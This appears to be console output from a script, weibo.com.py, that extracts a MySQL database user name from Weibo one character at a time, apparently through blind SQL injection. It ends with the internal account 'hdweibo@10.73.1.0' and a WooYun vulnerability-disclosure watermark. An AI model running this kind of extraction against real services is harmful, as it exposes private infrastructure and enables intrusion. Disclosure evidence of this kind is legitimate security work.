 D:\>weibo.com.py
start to retrive MySQL user:
[In progress] hdweibo. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] hdweibo@10. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] hdweibo@10.. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] hdweibo@10.7. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] hdweibo@10.73. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] hdweibo@10.73.. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] hdweibo@10.73.1. . . . . . . . . . . . . . . . . . . . . . . . . .
 . . . . . . . . . . . . . . . .
[In progress] hdweibo@10.73.1.. . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] hdweibo@10.73.1.0. . . . . . . . . . . . . . . . . . . . . . . . .
 . . . . . . . . . . . . . .
[Done]MySQL user is hdweibo@10.73.1.0
www.wooyun.org
D:\>